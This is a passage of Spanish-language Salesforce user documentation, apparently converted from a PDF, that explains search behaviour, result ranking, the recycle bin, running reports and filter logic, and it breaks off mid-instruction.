#### [¿Por qué no puedo ver ningún resultado en la lista de selección?](#page-187-0)

Si un objeto no tiene capacidad de búsqueda en su organización o si no ha visto previamente el registro, el menú desplegable está vacío.

#### [¿Puedo utilizar una búsqueda de coincidencia parcial?](#page-187-1)

Para encontrar el registro correcto, ingrese el término de búsqueda completo. La búsqueda no utiliza búsquedas de coincidencia parcial automáticas con comodines finales. Este comportamiento es para evitar la devolución de resultados no deseados.

#### [¿Qué determina el campo secundario bajo el nombre del registro?](#page-187-2)

Cuando está disponible, existe un campo secundario mostrado bajo el nombre de registro principal en búsquedas que proporcionan más información contextual. Por ejemplo, la ubicación San Francisco aparece bajo la compañía Acme, Inc. para ayudarle a distinguir nombres de registros similares y seleccionar el registro correcto. Su administrador personaliza los campos secundarios al establecer qué campos de registros se muestran y en qué orden.

#### [¿Qué campos se buscan en el cuadro de diálogo de búsqueda?](#page-187-3)

Cuando empieza a escribir en el campo de búsqueda, aparece una lista de resultados autosugeridos. Estos resultados instantáneos son coincidencias del término de búsqueda en el campo de tipo de nombre del registro. No obstante, si realiza una búsqueda completa, los resultados devueltos coinciden con el término de búsqueda de todos los campos que admiten búsquedas del objeto. Este comportamiento es similar a los resultados de la búsqueda global.

### CONSULTE TAMBIÉN

[¿Como depuro los resultados de búsquedas en Lightning Experience?](#page-191-0) [¿Cuáles son los resultados que veo a medida que escribo en la barra de búsqueda?](#page-193-0)

### EDICIONES

Disponible en: Lightning Experience

### <span id="page-187-0"></span>¿Por qué no puedo ver ningún resultado en la lista de selección?

Si un objeto no tiene capacidad de búsqueda en su organización o si no ha visto previamente el registro, el menú desplegable está vacío.

### <span id="page-187-1"></span>¿Puedo utilizar una búsqueda de coincidencia parcial?

Para encontrar el registro correcto, ingrese el término de búsqueda completo. La búsqueda no utiliza búsquedas de coincidencia parcial automáticas con comodines finales. Este comportamiento es para evitar la devolución de resultados no deseados.

### <span id="page-187-2"></span>¿Qué determina el campo secundario bajo el nombre del registro?

Cuando está disponible, existe un campo secundario mostrado bajo el nombre de registro principal en búsquedas que proporcionan más información contextual. Por ejemplo, la ubicación San Francisco aparece bajo la compañía Acme, Inc. para ayudarle a distinguir nombres de registros similares y seleccionar el registro correcto. Su administrador personaliza los campos secundarios al establecer qué campos de registros se muestran y en qué orden.

### <span id="page-187-3"></span>¿Qué campos se buscan en el cuadro de diálogo de búsqueda?

Cuando empieza a escribir en el campo de búsqueda, aparece una lista de resultados autosugeridos. Estos resultados instantáneos son coincidencias del término de búsqueda en el campo de tipo de nombre del registro. No obstante, si realiza una búsqueda completa, los resultados devueltos coinciden con el término de búsqueda de todos los campos que admiten búsquedas del objeto. Este comportamiento es similar a los resultados de la búsqueda global.

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

### EDICIONES

Disponible en: Lightning Experience

## Resultados de búsqueda

En muchos casos, encontrará rápidamente el registro que buscaba solo revisando los resultados principales porque los resultados se almacenan por relevancia para cada usuario. Comprenda por qué se devuelven algunos registros y cómo restringir mejor sus resultados.

### [¿Cómo se ordenan los resultados de las búsquedas?](#page-188-0)

El motor de búsqueda ordena los resultados más relevantes para el usuario en base a la frecuencia, el orden y la exclusividad del término de búsqueda, así como la actividad del usuario y los permisos de acceso. La relevancia de los resultados de búsquedas puede variar según el usuario.

[¿Como depuro los resultados de búsquedas?](#page-189-0)

Emplee estas directrices para localizar registros rápidamente en la página de resultados de la búsqueda.

[¿Qué variaciones del término de búsqueda veré en los resultados de búsqueda?](#page-192-0)

Los resultados de búsqueda incluyen resultados ampliados para términos relevantes o similares mediante la lematización (devuelve coincidencias para formatos raíz de la palabra), grupos de sinónimos, correcciones ortográficas y apodos.

### [¿Cuáles son los resultados que veo a medida que escribo en la barra de búsqueda?](#page-193-0)

<span id="page-188-0"></span>A medida que escribe en el cuadro de búsqueda global, aparece una lista de registros autosugeridos. Estos resultados instantáneos le permiten acceder rápidamente a un registro antes de realizar una búsqueda completa.

### ¿Cómo se ordenan los resultados de las búsquedas?

El motor de búsqueda ordena los resultados más relevantes para el usuario en base a la frecuencia, el orden y la exclusividad del término de búsqueda, así como la actividad del usuario y los permisos de acceso. La relevancia de los resultados de búsquedas puede variar según el usuario.

### Potenciadores y filtros de prioridad

El motor de búsqueda utiliza varios factores para priorizar registros. Estos factores no se enumeran en el orden en que se aplican o por importancia.

### **Frecuencia**

Da prioridad a los registros que incluyen más incidencias del término de búsqueda. Además, los registros que contienen todos o más de términos de búsqueda múltiples que se ingresan tienen una prioridad más alta.

### **Exclusividad**

Da prioridad a los registros que contienen términos exclusivos, bajo la suposición que la exclusividad aumenta la probabilidad de un término relevante.

#### **Ubicación**

Da prioridad a los registros con el término de búsqueda en los campos de nombre, título o tipo de asunto.

### **Proximidad**

Da prioridad a los registros con los términos de búsqueda más cercanos entre sí con pocas palabras intervinientes o ninguna. Los registros que contienen la misma secuencia de términos tienen una prioridad superior. Del mismo modo, si una única cadena alfanumérica se indexa con múltiples tokens, las coincidencias exactas tienen una prioridad superior sobre las coincidencias con palabras intervinientes.

#### **Propiedad**

Da prioridad a los registros que posee.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### **Extensión**

Normaliza el número de instancias de un término en un registro, de modo que no se otorga una prioridad excesiva a los documentos más largos sobre los más cortos. Este potenciador se aplica únicamente a los registros de Salesforce Knowledge.

#### **Archivos adjuntos de registros**

Normaliza el número de instancias de un término en un archivo adjunto. No se otorga una prioridad excesiva a los archivos adjuntos con varias instancias de un término de búsqueda en registros relevantes con menos instancias. Solo se aplica a registros de Salesforce Knowledge.

### **Actividad de registros**

Da prioridad a los registros que se ven o se modifican con frecuencia y a los registros que tienen más registros asociados, como las listas relacionadas. La fecha de creación de los datos no afecta a la prioridad de los resultados.

### **Actividad de usuario**

Da prioridad a los registros que vio o modificó recientemente.

#### **Acceso**

Solo devuelve los registros a los que tiene acceso para ver.

### ¿Por qué los diversos usuarios ven resultados diferentes?

Los resultados de búsqueda se ajustan al usuario que realiza la búsqueda.

- **•** Permisos de acceso basados en los perfiles de los usuarios. Si no tiene acceso a un registro, pero otro usuario sí, aparece para este, pero no para usted.
- **•** La propiedad de registros potencia los registros en los resultados. Si es propietario del registro, aparece en un puesto superior en los resultados de la búsqueda.
- **•** Ver o modificar el historial de registros potencia los registros en los resultados. Si vio o modificó un registro recientemente, el registro tiene una prioridad superior en la búsqueda que para otro usuario que lo vea por primera vez.
- <span id="page-189-0"></span>**•** El historial de objetos potencia los registros en los resultados. Los registros de tipos de objetos que utiliza con mayor frecuencia tienen una prioridad superior en sus resultados de búsquedas.

### ¿Como depuro los resultados de búsquedas?

Emplee estas directrices para localizar registros rápidamente en la página de resultados de la búsqueda.

#### [¿Como depuro los resultados de búsquedas en Salesforce Classic?](#page-190-0)

Emplee nuestras directrices para ordenar y filtrar sus resultados para encontrar registros rápidamente.

#### [¿Como depuro los resultados de búsquedas en Lightning Experience?](#page-191-0)

Emplee nuestras directrices para navegar por la página de resultados de búsquedas para encontrar registros rápidamente.

### EDICIONES

Disponible en: Salesforce Classic y Lightning **Experience** 

### <span id="page-190-0"></span>¿Como depuro los resultados de búsquedas en Salesforce Classic?

Emplee nuestras directrices para ordenar y filtrar sus resultados para encontrar registros rápidamente.

Cuando utiliza la barra de búsqueda global, estará realizando una búsqueda de todos los objetos y los múltiples tipos de campos, incluyendo los campos personalizados y de texto largo dentro de un registro. Si ingresa varios términos, se devolverán los resultados de todos los términos de búsqueda, lo que puede suponer un gran número de registros. A continuación se explican algunas estrategias para encontrar el registro que está buscando después de realizar una búsqueda completa.

#### **Buscar todo**

El comportamiento predeterminado de la búsqueda es devolver resultados de todos los objetos que utiliza con mayor frecuencia. Para ampliar la búsqueda a otros objetos, utilice **Buscar todo**.

Si no dispone de una opción **Buscar todo**, la búsqueda global no dispone de información suficiente sobre los objetos que utiliza. Sus resultados incluyen todos los objetos hasta que tiene más información.

#### **Pin**

Desplace el ratón sobre objetos importantes y ánclelos a la parte superior de la lista de objetos de los resultados de la búsqueda. Siempre podrá anular el anclaje o volver a ordenar los objetos más adelante. El anclaje es útil para objetos que no utiliza con frecuencia.

#### **Filtro**



- **•** Utilice **Opciones...** para restringir su búsqueda a los elementos que posee, si está disponible; a búsquedas de frases exactas y a divisiones, si su organización las utiliza.
- **•** Utilice **Mostrar filtros**, si está disponible, para filtrar sus resultados de búsqueda.
- **•** Utilice **Mis columnas**, si está disponible, para personalizar las columnas que aparecen personalizando **Campos seleccionados** desde los **Campos disponible**
	- $\mathbf F$ Nota: Su administrador determina la disponibilidad de campos de filtro y columnas personalizable en un formato de búsqueda. Si su administrador no crea un formato de búsqueda o si los formatos de búsqueda no están disponibles para un objeto, no puede filtrar resultados de búsqueda o personalizar las columnas en resultados de búsqueda. Los filtros no están disponibles en los Portales de clientes o en los portales de socios.

### **Más directrices**

- **•** Asegúrese de que se encuentra en el ámbito de objetos correcto. Puede cambiar el ámbito en la navegación izquierda.
- **•** Compruebe la ortografía y que ingresó en el término de búsqueda completo. O bien, intente ingresar un término de búsqueda más específico.
- **•** Si ha creado recientemente el registro o el registro se cambió varias veces, el registro no aparecerá en los resultados de la búsqueda directamente. El proceso para hacer que el registro admita búsquedas, llamado indexado, puede tardar 15 minutos.

#### [Buscar en Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

### CONSULTE TAMBIÉN

[¿Por qué no puedo ver algunas funciones?](#page-48-0)



Disponible en: Salesforce **Classic** 

### <span id="page-191-0"></span>¿Como depuro los resultados de búsquedas en Lightning Experience?

Emplee nuestras directrices para navegar por la página de resultados de búsquedas para encontrar registros rápidamente.

### **Ordenar sus resultados**

Puede ordenar los resultados utilizando la lista desplegable de clasificación. El menú muestra todas las columnas en el formato de búsqueda además de **Relevancia**. Ordene seleccionando uno de los elementos en la lista desplegable. O bien haga clic en los encabezados de las columnas.

La clasificación de resultados ayuda si existen demasiados registros en la página de resultados de búsqueda.

Si el formato de búsqueda incluye todos los campos que no se pueden ordenar, se desactiva el botón ordenar.

#### **Consulte los resultados más relevantes en una sola página con Resultados principales.**

La página de resultados de búsquedas Resultados más importantes enumera los resultados de registros más relevantes de todos los objetos que utiliza con mayor frecuencia.

Esta página es una buena elección cuando desea revisar resultados de un término de búsqueda pero no está buscando un tipo de objeto específico. Por ejemplo, busca Acme Inc. y mira la página Resultados más importantes para obtener información sobre cuentas, prospectos y oportunidades. La página de Resultados más importantes de cada usuario es diferente en base a los objetos que se utilizan con mayor frecuencia. Utilice el vínculo **Ver mas** en caso de que desee ver más resultados de un objeto.

#### **Consulte todas las publicaciones de la compañía en Noticias en tiempo real**

Si su administrador ha activado la función, la página de resultados de búsqueda Noticias en tiempo real enumera las publicaciones de las Noticias en tiempo real de toda la compañía que incluye coincidencias del término de búsqueda ingresado.

La utilización de Noticias en tiempo real es útil cuando se busca una publicación que desea revisar de nuevo. Por ejemplo, vio una publicación sobre un nuevo video de capacitación, pero no recuerda quién publicó la información.

#### **Filtre los resultados por objeto con la barra de ámbito de búsqueda**

Los objetos que utiliza con mayor frecuencia están al frente y en el centro. La barra del ámbito de búsqueda bajo el cuadro de búsqueda global le permite hacer clic rápidamente a través de los resultados filtrados por objeto. Para ver resultados para el objeto, haga clic en el nombre.

Digamos que busca un contacto desde la página de inicio de Cuentas y ha terminado en la página de resultados de la búsqueda de Cuenta. Haga clic en el objeto Contactos para ver los resultados de contactos.

#### **Consulte todos los objetos disponibles en Más**

Si no ve ese objeto en la barra del ámbito de búsqueda, seleccione **Más** para ver una lista de todos los objetos que están disponibles para usted. Si los objetos utilizados con mayor frecuencia no caben en la barra del ámbito de búsqueda, aparecen en la parte superior de la lista de objetos **Más**. Para buscar un objeto, deplácese hacia abajo en la lista en orden alfabético.

#### **Más directrices**

- **•** Compruebe la ortografía y que ingresó en el término de búsqueda completo. O bien, intente ingresar un término de búsqueda más específico.
- **•** Si ha creado recientemente el registro o el registro se cambió varias veces, el registro no aparecerá en los resultados de la búsqueda directamente. El proceso para hacer que el registro admita búsquedas, llamado indexado, puede tardar 15 minutos.

**Buscar en Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg)** 

### CONSULTE TAMBIÉN

[¿Por qué no puedo ver algunas funciones?](#page-48-0)

Disponible en: Lightning Experience

### <span id="page-192-0"></span>¿Qué variaciones del término de búsqueda veré en los resultados de búsqueda?

Los resultados de búsqueda incluyen resultados ampliados para términos relevantes o similares mediante la lematización (devuelve coincidencias para formatos raíz de la palabra), grupos de sinónimos, correcciones ortográficas y apodos.

### Lematización

Como parte del proceso de búsqueda, una palabra se reduce a su forma raíz. La búsqueda luego devuelve coincidencias de las formas ampliadas. Este comportamiento se aplica al tipo de palabra que está buscando. una búsqueda de un sustantivo encuentra las variantes de la forma del sustantivo y la búsqueda de un verbo busca las variantes de la forma verbal. Por ejemplo, una búsqueda de sistema daría como resultado elementos que contengan sistematización, sistematizar y sistémico.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

Las coincidencias de las formas de un término de búsqueda tienen un puntuaje inferior que el término exacto en los resultados de las búsquedas.

Se admiten estos objetos.

- **•** Artículo
- **•** Archivo

Se admiten estos idiomas.

- **•** Chino
- **•** Danés
- **•** Holandés
- **•** Inglés
- **•** Francés
- **•** Alemán
- **•** Italiano
- **•** Japonés
- **•** Coreano
- **•** Noruego
- **•** Portugués
- **•** Ruso
- **•** Español
- **•** Sueco
- **•** Tailandés

### Grupos de sinónimos

Los grupos de sinónimos incluyen palabras o frases tratadas del mismo modo en las búsquedas. Una búsqueda de un término en un grupo de sinónimos devuelve resultados de todos los términos del grupo. Por ejemplo, una búsqueda de USB devuelve resultados para todos los términos en el grupo de sinónimos que incluye USB, llave USB, lápiz USB, y memoria USB.

Se admiten estos objetos.

- **•** Artículo de Knowledge
- **•** Caso

### Fundamentos de Salesforce Resultados de búsqueda

- **•** Noticias en tiempo real de Chatter
- **•** Archivo
- **•** Idea
- **•** Pregunta

### Corrección ortográfica

Cuando ingresa un término de búsqueda que no arroja ningún resultado, el motor de búsqueda comprueba la ortografía y devuelve resultados basándose en el término de búsqueda corregido.

Se admiten estos objetos.

- **•** Artículo de Knowledge
- **•** Grupo de Chatter
- **•** Noticias en tiempo real de Chatter
- **•** Archivo
- **•** Pregunta

Se admiten estos idiomas.

**•** Inglés

### Apodos

¿No recuerda si alguien se conoce por Alejandro o Álex? Puede buscar un nombre y los resultados devueltos incluyen las coincidencias de los apodos asociados. Por ejemplo, busca *Álex López* y ve resultados de Alejandro López.

Se admiten estos objetos.

- **•** Cuenta
- **•** Contacto
- **•** Prospecto
- **•** Usuario

<span id="page-193-0"></span>Se admiten estos idiomas.

**•** Inglés

### ¿Cuáles son los resultados que veo a medida que escribo en la barra de búsqueda?

A medida que escribe en el cuadro de búsqueda global, aparece una lista de registros autosugeridos. Estos resultados instantáneos le permiten acceder rápidamente a un registro antes de realizar una búsqueda completa.

Los resultados instantáneos solo aparecen para registros en objetos que se pueden buscar.

Los registros sugeridos mostrados son aquellos que vio recientemente o que incluyen el término de búsqueda que ingresó. Si no ve el registro que está buscando en los resultados instantáneos, realice una búsqueda completa para obtener más resultados.

Las palabras irrelevantes, del tipo cómo y para se incluyen en los resultados instantáneos de estos objetos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Cuenta
- **•** Campaña

- **•** Caso
- **•** Contacto
- **•** Contrato
- **•** Objetos personalizados
- **•** Aprobación
- **•** Fondo
- **•** Objetivo
- **•** Prospecto
- **•** Oportunidad
- **•** Pedido
- **•** Premio
- **•** Habilidad
- **•** Tema
- **•** Usuario

## Limitaciones de búsquedas en Salesforce Classic

Cuando utilice la búsqueda global, la búsqueda de la barra lateral, la búsqueda avanzada, las consultas estructuradas, las vistas de listas y los filtros, se aplican ciertas restricciones.

## Chatter y la búsqueda global

Cuando Chatter está activado, la búsqueda global y la búsqueda de noticias en tiempo real está activada, pero la búsqueda de la barra lateral y la búsqueda avanzada están desactivadas. El administrador de su organización debe tener Chatter activado para utilizar la búsqueda global. Las opciones de búsqueda no están disponibles para usuarios de Chatter Free.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones **excepto Database.com**

El ámbito de búsqueda no afecta a las búsquedas de noticias en tiempo real de Chatter; que incluyen coincidencias para publicaciones en todos los objetos.

## Búsqueda de la barra lateral y avanzada

La tabla describe las diferencias principales entre la búsqueda de la barra lateral y la búsqueda avanzada





### Consultas estructuradas basadas en criterios múltiples

Para buscar registros basados en una consulta estructurada, como cuentas en una cierta área u oportunidades abiertas dentro de una compañía, utilice una vista de lista, un reporte o un tablero.

### Limitar a los elementos que poseo

Cuando se selecciona **Limitar a los elementos que poseo**, los resultados de la búsqueda no devolverán registros de activos, ideas, facturas, pedidos, preguntas, presupuestos, respuestas y registros de usuarios porque estos registros no tienen propietarios.

### Filtros

Su administrador determina los campos de filtro disponibles en un formato de búsqueda. Los filtros de búsqueda no están disponibles en los Portales de clientes o en los portales de socios.

Al filtrar los resultados de búsqueda, el operador se seleccionará automáticamente según el tipo de campo. Salvo mención expresa, todos los campos utilizan el operador contiene. Los campos de numeración automática y de teléfonos utilizan el operador contiene porque pueden contener caracteres no numéricos. El operador = (igual) se utiliza con estos tipos de campos.

- **•** Fechas
- **•** Números, excepto los campos de numeración automática o de teléfonos
- **•** Id. de registro

El uso explícito del operador OR sólo es compatible en campos numéricos. Excepto en campos numéricos, las comas se utilizan como operadores OR en los filtros de resultados de búsqueda. Por ejemplo, si ingresa acme, california en el campo de filtro Nombre de la cuenta, sus resultados incluirán nombres de cuentas con acme o california. En los campos numéricos en los que una coma puede formar parte de un número, las comas no se tratan como operadores OR, por lo que ingrese de manera explícita el operador OR.

Si se especifican varios criterios, el resultado incluirá solamente aquellos registros que los cumplan todos. Por ejemplo, si ingresa acme, california en el campo de filtro Nombre de la cuenta, sus resultados incluirán nombres de cuentas con acme y california.

No incluya http:// o https:// en criterios de filtro de URL para evitar recibir resultados inesperados. Si ingresa valores en un campos URL y guarda los registros, Salesforce agrega http:// a cualquier URL que no comience por http:// o https://. La parte agregada http:// no se almacena en la base de datos. Por ejemplo, si ingresa salesforce.com en el campo Sitio Web y guarda el registro, el campo Sitio Web

muestra http://salesforce.com, pero el valor almacenado es salesforce.com. Por lo tanto, si ingresa http://salesforce.com en el campo de filtro Sitio Web, sus resultados no incluyen su registro.

[Uso de la papelera](#page-196-0)

### <span id="page-196-0"></span>Uso de la papelera

El vínculo **Papelera** de la barra lateral le permite ver y restaurar registros eliminados recientemente durante 15 días, antes de que se eliminen de forma permanente. El límite de registros de su papelera es 25 veces los megabytes (MB) de su almacenamiento. Por ejemplo, si su organización tiene 1 GB de almacenamiento, su límite es 25 veces 1.000 MB o 25.000 registros. Si su organización alcanza el límite de la papelera, Salesforce elimina automáticamente los registros más antiguos, siempre que hayan permanecido en la Papelera durante al menos dos horas.

### Visualización de elementos en la papelera

Seleccione **Mi papelera** en la lista desplegable para ver solo los elementos eliminados. Los administradores y los usuarios con permiso "Modificar todos los datos" pueden seleccionar **Toda la papelera** para ver todos los datos eliminados en toda la organización. En Personal Edition la opción **Toda la papelera** muestra todos los elementos eliminados.

### Búsqueda de elementos en la papelera

- **1.** Seleccione **Mi papelera** o **Toda la papelera** de la lista desplegable. Si selecciona **Mi papelera**, se realizarán búsquedas para encontrar coincidencias únicamente en los elementos que haya eliminado.
- **2.** Ingrese los términos de la búsqueda. Los términos de búsqueda son tratados como palabras separadas mediante el operador AND. Por ejemplo, si busca juan casal, se devuelven elementos con juan y casal juntos, pero no juan galante, cuya dirección de email es jgalante@casal.com. Un carácter comodín se agrega automáticamente a los términos de búsqueda, de manera que si busca juan, devolverá todos los resultados con juan o juanjo. Cuando se realizan búsquedas, se rastrean coincidencias en el campo que aparece en la columna Nombre de la papelera, como Nombre, Número del caso, Número de contrato o Nombre del producto en relación con un prospecto.

Nota: Algunas funciones, incluyendo lematización y sinónimos, no están disponibles en la búsqueda en la papelera.

**3.** Haga clic en **Buscar**.

### Visualización de elementos en la papelera

Para restaurar elementos, active la casilla ubicada al lado de los elementos que desee recuperar y haga clic en **Recuperar**. Para restaurar todos los elementos, seleccione la casilla en el encabezado de la columna y haga clic en **Recuperar**.

Cuando recupera un registro, Salesforce restaura las asociaciones de registro de los siguientes tipos de relaciones:

- Cuentas principales (como se especifica en el campo Cuenta principal de una cuenta)
- **•** Casos principales (como se especifica en el campo Caso principal de un caso)
- **•** Soluciones principales para soluciones traducidas (como se especifica en el campo Solución principal de una solución)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para ver y recuperar los registros eliminados:

**•** "Leer" en los registros de la papelera

Para ver y recuperar registros eliminados por otros usuarios:

**•** "Modificar todos los datos"

Para recuperar etiquetas públicas eliminadas:

**•** "Gestor de etiquetas"

Para depurar la papelera:

**•** "Modificar todos los datos"

- **•** Gestores de contactos (como se especifica en el campo Supervisor de un contacto)
- **•** Productos relacionados con activos (como se especifica en el campo Producto de un activo)
- **•** Las oportunidades relacionadas con presupuestos (como se especifica en el campo Oportunidad en un presupuesto)
- **•** Todas las relaciones de búsqueda personalizadas
- **•** Los miembros de grupo de relación de cuentas y grupos de relaciones, con algunas excepciones
- **•** Etiquetas
- **•** Las categorías, estado de publicación y asignaciones de un artículo
- Nota: Salesforce sólo restaura relaciones de búsqueda que no se hayan sustituido. Por ejemplo, si un activo se relaciona con un producto diferente antes de recuperar el registro del producto original, esa relación entre el activo y el producto no se restaura.

### Purga de la papelera

Para eliminar permanentemente los elementos eliminados antes del periodo de 15 días, los administradores y los usuarios con permiso "Modificar todos los datos" pueden hacer clic en **Vaciar la papelera** o **Vaciar la papelera de la organización**.

### CONSULTE TAMBIÉN

[Eliminación de registros](#page-156-0)

## Ejecución de un reporte

Para ejecutar un reporte, búsquelo en la ficha Reportes y haga clic en el nombre del reporte. La mayoría de los reportes se ejecutan automáticamente al hacer clic en su nombre. Si ya está viendo un reporte, haga clic en **Ejecutar reporte** para ejecutarlo inmediatamente o programar futuras ejecuciones. En Lightning Experience, el botón **Ejecutar reporte** solo aparece después de guardar un reporte.

Si no ve ningún resultado, compruebe el reporte en busca de una de las condiciones siguientes:

- **•** El reporte no ha devuelto ningún dato. Compruebe sus criterios de filtro para asegurarse de que se devuelven datos.
- **•** Debido a la seguridad de nivel de campo, no tiene acceso a una de las agrupaciones que ha seleccionado.
- **•** El contexto de su fórmula de resumen personalizada no coincide con la configuración del gráfico. Por ejemplo, si la fórmula se calcula para Industria, pero el gráfico no lo incluye, no se devolverá ningún resultado.
- **•** Sus valores están fuera del rango de valores aceptables. El número máximo permitido es 999999999999999. El número mínimo permitido es -99999999999999.

Si su reporte devuelve más de 2.000 registros, solo se mostrarán los 2.000 primeros. Para ver una vista completa de los resultados de reporte, haga clic en **Detalles de exportación**.

Si su reporte tarda más de 10 minutos en completarse, Salesforce lo cancelará. Utilice las siguientes técnicas para reducir la cantidad de datos de su reporte.

- **•** Aplique un filtro sólo para sus propios registros, en lugar de todos.
- **•** Limite el ámbito de los datos a un rango de datos específico.
- **•** Excluya las columnas innecesarias del reporte.
- **•** Oculte los detalles del reporte.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

### [Adición de lógica de filtro](#page-198-0)

La lógica de filtro rige cómo y cuándo se aplican los filtros a su reporte.

### [Clasificación de los resultados de reportes](#page-205-0)

Ordene un reporte en función de los datos de una columna particular haciendo clic en el encabezado de esa columna. Al hacer clic en un encabezado de columna para ordenar los datos de acuerdo con esa columna en orden ascendente: el texto se ordena de A a Z, los datos numéricos se ordenan de menor a mayor y los datos de fecha y hora se ordenan de más temprano a más tarde.

### [Visualización de datos con tableros](#page-206-0)

Un tablero muestra datos de reportes de origen como componentes visuales, que pueden ser gráficos, indicadores, tablas o páginas de Visualforce. Los componentes proporcionan una instantánea de mediciones clave e indicadores de desempeño para su organización. Cada tablero puede tener hasta 20 componentes.

### CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [La página de ejecución de reportes](#page-3833-0) [Opciones de la página de ejecución de reportes](#page-3834-0) [Opciones de la página de ejecución de reportes](#page-3834-0) [Impresión de un reporte](#page-3794-0) [Clasificación de los resultados de reportes](#page-205-0)

## <span id="page-198-0"></span>Adición de lógica de filtro

La lógica de filtro rige cómo y cuándo se aplican los filtros a su reporte.

Después de agregar un filtro a su reporte, se asigna un número al filtro. Su primer filtro se convierte en Filtro 1 y su segundo filtro en Filtro 2. Aplique la lógica de filtro basándose en esos filtros numerados.

Por ejemplo, supongamos que tiene un reporte de Cuentas con campos como Estado, Ingresos anuales y Industria. Su reporte tiene estos filtros:

- **1.** Estado incluye California, Arizona, Nevada
- **2.** Industria igual a Banca
- **3.** Ingresos anuales mayores de 10000000

Estos tres filtros hacen que su reporte devuelva Cuentas ubicadas en California, Arizona o Nevada en la industria Banca con ingresos anuales superiores a 1.000.000 \$. Pero, ¿Qué pasa si solo desea Cuentas ubicadas en California, Arizona o Nevada Y en la industria Banca O con ingresos anuales superiores a 1.000.000 \$? Agregue lógica de filtro a su reporte.

- **1.** Haga clic en **Agregar** > **Lógica de filtro**.
- **2.** Ingrese cada número de línea de filtro separado por un operador de lógica de filtro:

